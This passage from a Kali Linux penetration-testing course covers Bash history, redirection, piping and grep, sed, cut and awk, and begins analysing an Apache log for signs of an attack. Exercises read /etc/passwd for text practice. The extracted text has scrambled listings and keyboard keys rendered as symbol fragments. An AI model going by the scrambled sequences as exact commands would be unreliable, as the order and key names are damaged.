*Listing 32 - Using env to show all of the environment variables* 

*3.1.2 Tab Completion* 

The Bash shell auto-complete function allows us to complete filenames and directory paths with the  ${\bf A}$ key. This feature accelerates shell usage so much that it is sorely missed in other shells. Let's take a look at how this works from the kali user home directory. We'll start by typing the following command:

*Listing 33 - Illustrating tab completion in Bash* 

When we hit the  ${\bf A} \;$  key the first time after "D", the Bash shell suggests that there are three directories starting with that letter then presents our partially completed command for us to continue. Since we decide

to specify "Desktop", we then proceed to type "e" followed by the  $A\hspace{-1em}$  key a second time. At this point the Bash shell magically auto-completes the rest of the word "Desktop" as this is the only choice that starts with "De". Additional information about Tab Completion can be

51,52

## *3.1.3 Bash History Tricks*

While working on a penetration test, it's important to keep a record of commands that have been entered into the shell. Fortunately, Bash maintains a history of commands that have been entered,

53

51 (Debian-Administration, 2005), https://debian-administration.org/article/316/An\_introduction\_to\_bash\_completion\_part\_1 52 (Debian-Administration, 2005), https://debian-administration.org/article/317/An\_introduction\_to\_bash\_completion\_part\_2 <sup>53</sup> (die.net, 2002), https://linux.die.net/man/3/history

kali@kali:~\$ **ls D[TAB] Desktop/ Documents/ Downloads/** 

kali@kali:~\$ ls De[TAB]sktop/ kali@kali:~\$ ls Desktop/

found on the Debian website.

which can be displayed with the history command.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 51

#### *Listing 34 - The history command*

Rather than re-typing a long command from our history, we can make use of the *history expansion* facility. For example, looking back at Listing 34, there are three commands in our history with a line number preceding each one. To re-run the first command, we simply type the **!** character followed by the line number, in this case 1, to execute the cat /etc/lsb-release command:

*Listing 35 - The Bash history expansion in action* 

Another helpful history shortcut is **!!**, which repeats the last command that was executed during our terminal session:

*Listing 36 - Easily repeating the last command* 

By default, the command history is saved to the .bash\_history file in the user home directory. Two environment variables control the history size: *HISTSIZE* and *HISTFILESIZE*.

*HISTSIZE* controls the number of commands stored in memory for the current session and *HISTFILESIZE*  configures how many commands are kept in the history file. These variables can be edited according to our needs and saved to the Bash configuration file (.bashrc) that we will explore later.

One of the simplest ways to explore the Bash history is right from the command line prompt. We can browse through the history with some useful keyboard shortcuts with the two most common being:

- $\vert$  scroll backwards in history
- $L$  scroll forwards in history

Last but not least, holding down  $C$  and pressing  $r$  will invoke the *reverse-i-search* facility. Type a letter, for example, **c**, and you will get a match for the most recent command in your history that contains the letter "c". Keep typing to narrow down your match and when you find the desired

command, press  $\mathbf 1$  to execute it.

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

kali@kali:~\$ **history** 1 cat /etc/lsb-release 2 clear 3 history 

kali@kali:~\$ **!1 cat /etc/lsb-release** DISTRIB\_ID=Kali DISTRIB\_RELEASE=kali-rolling DISTRIB\_CODENAME=kali-rolling DISTRIB\_DESCRIPTION="Kali GNU/Linux Rolling"

kali@kali:~\$ sudo systemctl restart apache2 kali@kali:~\$!!

sudo systemctl restart apache2 kali@kali:~\$

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 52



*Listing 37 - Exploring the reverse-i-search facility* 

- 1. Inspect your bash history and use *history expansion* to re-run a command from it.
- 2. Execute different commands of your choice and experiment browsing the history through the shortcuts as well as the *reverse-i-search* facility.

# 3.2 Piping and Redirection

Every program run from the command line has three data streams connected to it that serve as communication channels with the external environment. These streams are defined as follows:

*Table 3 - Streams connected to command line programs* 

Piping (using the *|* operator) and redirection (using the > and < operators) connects these streams between programs and files to accommodate a near infinite number of possible use cases.

## *3.2.1 Redirecting to a New File*

In the previous command examples, the output was printed to the screen. This is convenient most of the time, but we can use the > operator to save the output to a file to keep it for future reference or manipulation:

### *3.1.3.2 Exercises*

Penetration Testing with Kali Linux 2.0





kali@kali:~\$ **ls** Desktop Documents Downloads Music Pictures Public Templates Videos kali@kali:~\$ **echo "test"** test 

kali@kali:~\$ echo "test" > redirection test.txt kali@kali:~\$ ls

Desktop Documents Downloads Music Pictures Public redirection\_test.txt Template

kali@kali:~\$ **cat redirection\_test.txt** test 

kali@kali:~\$ echo "Kali Linux is an open source project" > redirection\_test.txt

kali@kali:~\$ cat redirection\_test.txt Kali Linux is an open source project

*Listing 38 - Redirecting the output to a file* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 53

Penetration Testing with Kali Linux 2.0



As shown in Listing 38, if we redirect the output to a non-existent file, the file will be created automatically. However, if we save the output to a file that already exists, that file's content will be replaced. Be careful with redirection! There is no undo function!

## *3.2.2 Redirecting to an Existing File*

To append additional data to an existing file (as opposed to overwriting the file) use the **>>** operator:

*Listing 39 - Redirecting the output to an existing file* 

### *3.2.3 Redirecting from a File*

As you may have guessed, we can use the < operator to send data the "other way". In the following example, we redirect the wc command's *STDIN* with data originating directly from the file we generated in the previous section. Let's try this with wc -m which counts characters in the file:

*Listing 40 - Feeding the wc command with the < operator* 

Note that this effectively "connected" the contents of our file to the standard input of the wc -m command.

### *3.2.4 Redirecting STDERR*

According to the POSIX<sup>54</sup> specification, the file descriptors<sup>55</sup> for the *STDIN*, *STDOUT*, and *STDERR* are defined as 0, 1, and 2 respectively. These numbers are important as they can be used to manipulate the corresponding data streams from the command line while executing or joining different commands together.

To get a better grasp of how the file descriptor numbers work, consider this example that redirects the standard error (*STDERR*):

kali@kali:~\$ echo "that is maintained and funded by Offensive Security" >> redirection\_test.txt

kali@kali:~\$ wc -m < redirection\_test.txt 89



kali@kali:~\$ **ls .** Desktop Documents Downloads Music Pictures Public redirection\_test.txt Template

kali@kali:~\$ **ls ./test** ls: cannot access '/test': No such file or directory

kali@kali:~\$ ls ./test 2>error.txt

kali@kali:~\$ **cat error.txt** ls: cannot access '/test': No such file or directory

54 (Wikipedia, 2019), https://en.wikipedia.org/wiki/POSIX 55 (Wikipedia, 2019), https://en.wikipedia.org/wiki/File\_descriptor

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 54

Penetration Testing with Kali Linux 2.0



*Listing 41 - Redirecting the STDERR to a file* 

In Listing 41, note that error.txt only contains the error message (generated on *STDERR*). We did this by prepending the stream number to the ">" operator (2=*STDERR*).

## *3.2.5 Piping*

Continuing with the example using the **wc** command, let's have a look at how to redirect the output from one command into the input of another. Consider this example:

kali@kali:~\$ **cat error.txt** ls: cannot access '/test': No such file or directory kali@kali:~\$ cat error.txt | wc -m 53

kali@kali:~\$ cat error.txt | wc -m > count.txt

kali@kali:~\$ **cat count.txt** 53 

*Listing 42 - Piping the output of the cat command into wc* 

In Listing 42, we used the pipe character (*|***)** to redirect the output of the cat command to the input of the wc command. This concept may seem trivial but piping together different commands is a powerful tool for manipulating all sorts of data.

#### *3.2.5.1 Exercises*

- 1. Use the cat command in conjunction with sort to reorder the content of the /etc/passwd file on your Kali Linux system.
- 2. Redirect the output of the previous exercise to a file of your choice in your home directory.

# 3.3 Text Searching and Manipulation

In this section, we will gain efficiency with file and text handling by introducing a few commands: *grep*, *sed*, *cut*, and *awk*. Advanced usage of some of these tools requires a good understanding of how *regular expressions* (*regex*) work. A *regular expression* is a special text string for describing a search pattern. If you are unfamiliar with regular expressions, visit the following URLs before continuing:

- http://www.rexegg.com/
- http://www.regular-expressions.info/

## *3.3.1 grep*

In a nutshell, **grep**56 searches text files for the occurrence of a given regular expression and outputs any line containing a match to the standard output, which is usually the terminal screen. Some of

56 (die.net, 2010), https://linux.die.net/man/1/grep PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 55



the most commonly used switches include -r for recursive searching and -i to ignore text case. Consider the following example:

*Listing 43 - Searching for any file(s) in /usr/bin containing "zip"* 

In Listing 43, we listed all the files in the /usr/bin directory with **ls** and pipe the output into the grep command, which searches for any line containing the string "zip". Understanding the *grep* tool and when to use it can prove incredibly useful.

## *3.3.2 sed*

**sed**57 is a powerful stream editor. It is also very complex so we will only briefly scratch its surface here. At a very high level, **sed** performs text editing on a stream of text, either a set of specific files or standard output. Let's look at an example:

*Listing 44 - Replacing a word in the output stream* 

In Listing 44, we created a stream of text using the echo command and then piped it to sed in order to replace the word "hard" with "harder". Note that by default the output has been automatically redirected to the standard output.

## *3.3.3 cut*

The **cut**58 command is simple, but often comes in quite handy. It is used to extract a section of text from a line and output it to the standard output. Some of the most commonly-used switches include -f for the field number we are cutting and -d for the field delimiter.

*Listing 45 - Extracting fields from the echo command output using cut* 

In Listing 45, we echoed a line of text and piped it to the cut command to extract the second field using a comma (**,**) as the field delimiter. The same command can be used with lines in text files as shown below, where a list of users is extracted from /etc/passwd by using **:** as a delimiter and retrieving the first field:

57 (GNU, 2018), https://www.gnu.org/software/sed/manual/sed.html 58 (die.net, 2010), https://linux.die.net/man/1/cut

kali@kali:~\$ ls -la /usr/bin | grep zip

 $-$ rwxr-xr-x $3$  root  $\text{root}-$ rwxr-xr-x $3$  root  $\text{root}-$ rwxr-xr-x $1$  root  $\text{root}-$ rwxr-xr-x $2$  root $\text{root}-$ rwxr-xr-x $1$  root $\text{root}-$ 

34480 Jan 29 2017 bunzip2 34480 Jan 29 2017 bzip2 13864 Jan 29 2017 bzip2recover 

2301 Mar 14 2016 gunzip 105172 Mar 14 2016 gzip



kali@kali:~\$ echo "I need to try hard" | sed 's/hard/harder/' I need to try harder



kali@kali:~\$ cut -d ":" -f 1 /etc/passwd root daemon bin 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 56

## *3.3.4 awk*

*Listing 46 - Extracting usernames from /etc/passwd using cut* 

AWK $^{59}$  is a programming language designed for text processing and is typically used as a data extraction and reporting tool. It is also extremely powerful and can be quite complex, so we will only scratch the surface here. A commonly used switch with awk<sup>60</sup> is **-F**, which is the field separator, and the print command, which outputs the result text.

#### *Listing 47 - Extracting fields from a stream using a multi-character separator in awk*

In Listing 47, we echoed a line and piped it to awk to extract the first (\$1) and third (\$3) fields using :: as a field separator. The most prominent difference between the cut and awk examples we used is that cut can only accept a single character as a field delimiter, while **awk**, as shown in Listing 47, is much more flexible. As a general rule of thumb, when you start having a command involving multiple cut operations, you may want to consider switching to **awk**.

## *3.3.5 Practical Example*

Let's take a look at a practical example that ties together many of the commands we have explored so far.

We are given an Apache HTTP server log (http://www.offensive-security.com/pwk- files/access log.txt.gz), that contains evidence of an attack. Our task is to use Bash commands to inspect the file and discover various pieces of information, such as who the attackers were and what exactly happened on the server.

First, we'll use the head and wc commands to take a quick peek at the log file to understand its structure. The head command displays the first 10 lines in a file and the wc command, along with the -1 option, displays the total number of lines in a file.



sys sync games ...



kali@kali:~\$ echo "hello::there::friend" | awk -F "::" '{print \$1, \$3}' hello friend



kali@kali:~\$ gunzip access\_log.txt.gz kali@kali:~\$ mv access\_log.txt access.log

#### kali@kali:~\$ **head access.log**

201.21.152.44 - - [25/Apr/2013:14:05:35 -0700] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26. 0.1410.64 Safari/537.31" "random-site.com" 70.194.129.34 - - [25/Apr/2013:14:10:48 -0700] "GET /include/jquery.jshowoff.min.js HT TP/1.1" 200 2553 "http://www.randomsite.com/" "Mozilla/5.0 (Linux; U; Android 4.1.2; en-us; SCH-I535 Build/JZO54K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobil e Safari/534.30" "www.random-site.com"

59 (Wikipedia, 2019), https://en.wikipedia.org/wiki/AWK <sup>60</sup> (GNU, 2019), https://www.gnu.org/software/gawk/manual/gawk.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 57

#### *Listing 48 - Peeking into the access.log file to understand its structure*

Notice that the log file is text-based and contains different fields (IP address, timestamp, HTTP request, etc.) that are delimited by spaces. This is a perfectly "grep friendly" file and will work well for all of the tools we have covered so far. We'll begin by searching through the HTTP requests made to the server for all the IP addresses recorded in this log file. We'll do this by piping the output of the **cat** command into the **cut** and sort commands. This may give us a clue about the number of potential attackers we will need to deal with.

Penetration Testing with Kali Linux 2.0



www.offensite-seemfon.com

... 

kali@kali:~\$ wc -l access.log 1173 access.log

kali@kali:~\$ cat access.log | cut -d " " -f 1 | sort -u 201.21.152.44 208.115.113.91 208.54.80.244 

208.68.234.99 70.194.129.34 72.133.47.242 88.112.192.2 98.238.13.253 99.127.177.95 

*Listing 49 - Piping commands in order to get required information from the file* 

We see that less than ten IP addresses were recorded in the log file, although this still doesn't tell us anything about the attackers. Next, we use uniq and sort to show unique lines, further refine our output, and sort the data by the number of times each IP address accessed the server. The -c option of uniq will prefix the output line with the number of occurrences.

*Listing 50 - Using the uniq command to get a count per IP address in the file* 

A few IP addresses stand out but we will focus on the address that has the highest access frequency first. To filter out the 208.68.234.99 address and display and count the resources that were being requested by that IP, we can use the following sequence:

*Listing 51 - Exploring the resources accessed by a specific IP address* 

From this output, it seems that the IP address at 208.68.234.99 was accessing the /admin directory exclusively. Let's inspect this further.

kali@kali:~\$ cat access.log | cut -d " " -f 1 | sort | uniq -c | sort -urn 1038 208.68.234.99

59 208.115.113.91 22 208.54.80.244 21 99.127.177.95 

8 70.194.129.34 1 201.21.152.44

kali@kali:~\$ cat access.log | grep '208.68.234.99' | cut -d "\"" -f 2 | uniq -c 1038 GET //admin HTTP/1.1

